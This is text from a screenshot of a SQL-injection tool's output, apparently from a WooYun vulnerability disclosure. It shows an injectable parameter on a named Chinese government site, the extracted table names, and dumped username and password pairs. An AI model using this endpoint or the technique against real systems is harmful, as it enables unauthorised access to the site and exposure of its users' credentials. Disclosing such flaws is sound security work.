 网址 http://www.gdwsxf.gov.cn/investigationView.aspx?PID=10 GET
类型 String 数据库 MSSQL 字段 0 索引 0 关键字 库名 ELE_XFTS
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
Bbs_Comment
Bbs_History
Bbs_Message
Bbs_Reward
Bbs_Subject
Bbs_Userr
T_Base_MessageDetail
xUsers
T_Base_ASSApp
T_Base_SubjectType
T_sys_UserInfo
T_Base_Message
T_Base_Favorites
Users
T_Sys_MobileGSD
T_Sys_VerifyCode
T_Base_XFUsers
T_Base_Letters
T_Base_TempMsgRec
T_Base_MessageRdb
获取字段名
UserName
UserPwd
停止
UserName UserPwd
lihu1212 hehe
nice 夜游
呵呵 嘿嘿
嘿嘿 呵呵
李虎 123
哪里 哪里
www.wooyun.org